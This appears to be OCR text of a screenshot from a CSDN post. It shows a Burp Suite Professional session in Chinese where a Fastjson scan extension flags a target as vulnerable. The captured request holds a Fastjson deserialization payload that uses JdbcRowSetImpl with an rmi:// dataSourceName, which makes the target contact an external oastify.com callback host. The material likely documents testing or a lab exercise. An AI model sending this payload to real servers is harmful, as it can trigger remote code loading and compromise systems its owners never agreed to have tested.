 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 ShiroScan Fastjson scan 设置
URL 状态 result
http://123.58.224.8:49471/ finished vul!!!
请求 响应
美化 Raw Hex \n
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=4259F5EE73CE9FB7338128A4C7A28A20
10 Connection: close
11 Content-Length: 146
远程请求的主机
12
13 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"rmi://s5y34attuffonxbpp1rsaq24avgl4a.oastify.com/aaa",
"autoCommit":true
}
}
搜索... 0高亮
CSDN